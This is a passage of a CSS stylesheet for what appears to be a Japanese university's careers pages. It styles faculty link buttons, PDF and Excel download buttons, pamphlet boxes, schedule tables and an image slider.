  line-height: 1.2;
  font-weight: bold;
}

.coop_difference_box .mh2 {
  min-height: 2.4em;
}

.employ_link_row {
  width: 100%;
  display: table;
}

.employ_link_row > * {
  display: table-cell;
  vertical-align: middle;
}

.employ_link_row .column-link {
  text-align: right;
}

.employ_link_row .btn + .btn {
  margin-left: 0.6em;
}

.employinq_box {
  border: 1px solid #CCC;
}

.employinq_box .box-title {
  border: none;
  margin: 0;
  padding: 0;
  font-weight: bold;
  color: #000;
  font-size: 1em;
}

.employinq_box .box-heading {
  padding: 0.8em 20px;
  border-bottom: 1px solid #CCC;
}

.employinq_box .box-body {
  padding: 1em 20px;
}

.employ_dl {
  font-size: 0.875em;
  display: table;
  width: 100%;
  border: 1px solid #ccc;
  border-collapse: collapse;
}

.employ_dl dt, .employ_dl dd {
  display: table-cell;
}

.employ_dl dt {
  width: 48%;
  background-color: #d7e4e1;
  border-right: 1px solid #ccc;
  padding: 1.4em 1em;
  font-weight: bold;
}

.employ_dl dd {
  padding: 1.4em;
}

.employ_summary {
  background-color: #ecf1f0;
  padding: 48px 40px;
}

.employ_summary .btn {
  color: #FFF;
  background-color: #f2a145;
  width: 100%;
  font-size: 1.5em;
  display: inline-block;
  font-family: "UD新ゴ コンデンス90 EL", "UD Shin Go Conde90 EL", sans-serif;
  text-align: center;
  padding: 1em 0.2em;
  line-height: 1;
}

.employ_summary .btn > i {
  vertical-align: middle;
}

.employ_summary .btn:link, .employ_summary .btn:visited {
  color: #FFF;
}

.employ_summary .btn:hover {
  background-color: #f4ad5d;
}

.btn_employ_small {
  position: relative;
  display: inline-block;
  background-color: #43676B;
  text-align: center;
  padding: 0.6em 0.8em;
  font-size: 0.75rem;
  border-radius: 4px;
}

.btn_employ_small, .btn_employ_small:visited, .btn_employ_small:hover {
  color: #FFF;
}

.btn_employ_small.btn-pdf, .btn_employ_small.btn-excel {
  width: 6em;
}

.btn_employ_m {
  display: inline-block;
  background-color: #43676b;
  text-align: center;
  padding: 1em;
  font-size: 0.875rem;
}

.btn_employ_m, .btn_employ_m:visited, .btn_employ_m:hover {
  color: #FFF;
}

.btn.btn-pamph {
  display: block;
  width: 100%;
  background-color: #43676B;
  text-align: center;
  padding: 0.8em;
}

.btn.btn-pamph + .btn {
  margin-top: 10px;
}

.btn.btn-pamph, .btn.btn-pamph:visited, .btn.btn-pamph:hover {
  color: #fff;
}

.btn.btn-pamph:hover {
  background-color: #4d767b;
}

.btn.btn-pamph.btn-pdf:before {
  position: relative;
  margin: -0.2em 0.5em 0 0;
  top: auto;
  left: auto;
}

.gakububtn_list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.gakububtn_list:after {
  content: "";
}

.gakububtn_list:after,
.gakububtn_list > li {
  flex-basis: 31%;
  margin-bottom: 3vw;
}

.gakububtn_list .btn-employ-gakubu {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.gakububtn_list .btn-employ-gakubu_arrow {
  display: flex;
  height: 100%;
  align-items: center;
}

.btn-employ-gakubu {
  display: block;
  background-color: #273166;
  text-decoration: none;
  transition: 0.2s all;
}

.btn-employ-gakubu, .btn-employ-gakubu:visited, .btn-employ-gakubu:hover {
  color: #FFF;
}

.btn-employ-gakubu:hover {
  -webkit-filter: brightness(110%);
  filter: brightness(110%);
}

.btn-employ-gakubu i {
  display: block;
  background-color: #2e3a78;
  padding: 0.8em;
  font-size: 0.75em;
  line-height: 1;
}

.btn-employ-gakubu span {
  display: flex;
  font-weight: bold;
  text-align: right;
  padding: 16px 18px;
  width: 100%;
  height: 100%;
  font-size: 1.5em;
  box-sizing: border-box;
  align-items: center;
  justify-content: flex-end;
}

.btn-employ-gakubu.btn-es {
  background-color: #555286;
}

.btn-employ-gakubu.btn-es i {
  background-color: #615e99;
}

.btn-employ-gakubu.btn-cs {
  background-color: #296188;
}

.btn-employ-gakubu.btn-cs i {
  background-color: #3072a0;
}

.btn-employ-gakubu.btn-cs span {
  font-size: 1.125em;
}

.btn-employ-gakubu.btn-ms {
  background-color: #be3947;
}

.btn-employ-gakubu.btn-ms i {
  background-color: #c94c59;
}

.btn-employ-gakubu.btn-bs {
  background-color: #6ba54c;
}

.btn-employ-gakubu.btn-bs i {
  background-color: #7ab45c;
}

.btn-employ-gakubu.btn-ds {
  background-color: #e47d00;
}

.btn-employ-gakubu.btn-ds i {
  background-color: #ff8d04;
}

.btn-employ-gakubu.btn-hs {
  background-color: #d22c40;
}

.btn-employ-gakubu.btn-hs i {
  background-color: #d84556;
}

.btn-employ-gakubu_arrow {
  min-height: 100px;
  display: block;
  background: url("/common/images/2017/arrow-chev-m-next-wh.png") no-repeat center right 18px #273166;
  text-decoration: none;
  line-height: 1.2;
  border-top: 12px solid #2e3a78;
  font-weight: bold;
  text-align: left;
  padding: 12px 18px 20px;
  font-size: 1.25em;
  transition: 0.2s all;
}

.btn-employ-gakubu_arrow, .btn-employ-gakubu_arrow:visited, .btn-employ-gakubu_arrow:hover {
  color: #FFF;
}

.btn-employ-gakubu_arrow:hover {
  -webkit-filter: brightness(110%);
  filter: brightness(110%);
}

.btn-employ-gakubu_arrow.btn-es {
  background-color: #555286;
  border-color: #615e99;
}

.btn-employ-gakubu_arrow.btn-cs {
  background-color: #296188;
  border-color: #3072a0;
}

.btn-employ-gakubu_arrow.btn-ms {
  background-color: #be3947;
  border-color: #c94c59;
}

.btn-employ-gakubu_arrow.btn-bs {
  background-color: #6ba54c;
  border-color: #7ab45c;
}

.btn-employ-gakubu_arrow.btn-ds {
  background-color: #e47d00;
  border-color: #ff8d04;
}

.btn-employ-gakubu_arrow.btn-hs {
  background-color: #d22c40;
  border-color: #d84556;
}

.btn {
  position: relative;
}

.btn.btn-inq {
  background-color: #f2a145;
}

.btn.btn-inq:hover {
  background-color: #f4ad5d;
}

.btn.btn-inq:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  border-style: solid;
  border-width: 5px 6px;
  border-color: transparent transparent transparent #FFF;
}

.btn.btn-pdf {
  background-color: #eb4926;
  padding-left: 20px;
}

.btn.btn-pdf:hover {
  background-color: #ed5d3d;
}

.btn.btn-pdf:before {
  content: "";
  display: inline-block;
  background: url("/employment/images/icon_pdf.png");
  background-size: contain;
  vertical-align: middle;
  width: 12px;
  padding: 16px 0 0;
  position: absolute;
  left: 0.5em;
  top: 50%;
  margin: -8px 0 0 0;
}

.btn.btn-excel {
  background-color: #217346;
  padding-left: 20px;
}

.btn.btn-excel:hover {
  background-color: #278752;
}

.btn.btn-excel:before {
  content: "";
  display: inline-block;
  background: url("/employment/images/icon_excel.png");
  background-size: contain;
  vertical-align: middle;
  width: 12px;
  padding: 16px 0 0;
  position: absolute;
  left: 0.5em;
  top: 50%;
  margin: -8px 0 0 0;
}

.employpamph_box .box-heading {
  border-style: solid;
  border-color: #43676B;
  border-width: 2px 0 0;
  font-weight: bold;
  padding: 0.6em 0.05em 0;
  line-height: 1.5;
  font-size: 1em;
  min-height: 4em;
}

.employpamph_box .box-heading.heading_l {
  height: 6em;
}

.employpamph_box .box-footer {
  margin-top: 1em;
}

.employpamph_block {
  display: flex;
  justify-content: space-around;
}

.employpamph_block > * {
  flex-basis: 259px;
}

.table-schedule tbody th {
  white-space: nowrap;
  padding: 1em 0.5em;
  width: 20%;
  vertical-align: middle;
  text-align: center;
  font-size: 1.625em;
  font-weight: normal;
}

.table-schedule tbody th i {
  font-size: 0.5em;
}

.table-schedule tbody td {
  padding: 1em 1.2em;
}

.table-schedule tbody td li + li {
  margin-top: 0.5em;
}

.table-employment thead th, .table-employment thead td,
.table-employment tbody th {
  background-color: #d7e4e1;
}

.table-employment .w_small {
  width: 6em;
}

.table-employment .w_m {
  width: 10em;
}

@media screen and (max-width: 767px) {
  .coop_inq {
    padding: 30px 26px;
  }
  .coop_difference_box .mh2 {
    min-height: inherit;
  }
  .employpamph_box {
    font-size: 0.875em;
  }
  .employpamph_box .box-heading {
    line-height: 1.3;
  }
  .employpamph_box .box-heading.heading_l {
    height: 8em;
  }
  .employpamph_block > * {
    flex-basis: 47%;
  }
  .gakububtn_list > li {
    flex-basis: 48%;
  }
  .employ_summary {
    padding: 1.2em 1.4em;
  }
}
@media screen and (max-width: 479px) {
  .btn-employ-gakubu span {
    font-size: 1.125em;
  }
  .btn-employ-gakubu_arrow {
    min-height: 80px;
    font-size: 1em;
  }
  .employ_link_row {
    display: block;
  }
  .employ_link_row > * {
    display: block;
    margin-top: 0.5em;
  }
  .employ_link_row > *:first-child {
    margin-top: 0;
  }
  .table-employment thead th, .table-employment thead td,
  .table-employment tbody th {
    background-color: #d7e4e1;
  }
  .table-employment .w_small {
    width: 5em;
  }
  .table-employment .w_m {
    width: 8em;
  }
}
.pickup-block_l {
  padding: 20px;
  margin-bottom: 30px;
}

.pickup-block_l .flexslider {
  position: relative;
  min-height: inherit;
}

.pickup-block_l .flexslider > .slider {
  opacity: 0;
}

.pickup-block_l .flex-control-nav {
  bottom: -40px;
  left: 10px;
}

.pickup-block_l .flex-control-nav li {
  margin: 2px 5px;
}

.pickup-block_l .flex-control-paging li a {
  border: 0;
  width: 10px;
  height: 10px;
  box-shadow: none;
  background-color: rgba(67, 103, 107, 0.4);
}

.pickup-block_l .flex-control-paging li a.flex-active {
  background-color: #43676b;
}

.pickup-block_l .flex-direction-nav a::after {
  border-color: #43676b;
}

.pickup-block_l .flex-direction-nav .flex-nav-next {
  right: inherit;
}

.pickup-block_l .flex-pauseplay {
  bottom: -40px;
  left: -10px;
}

.pickup-block_l .flex-pauseplay a.flex-pause::before {
  border-color: #43676b;
}

.pickup-block_l .flex-pauseplay a.flex-play a::before {
  border-left-color: #43676b;
}

@media screen and (min-width: 768px) {
  .pickup-block_l .flex-control-nav {
    bottom: -50px;
  }
  .pickup-block_l .flex-pauseplay {
    bottom: -50px;
  }
}


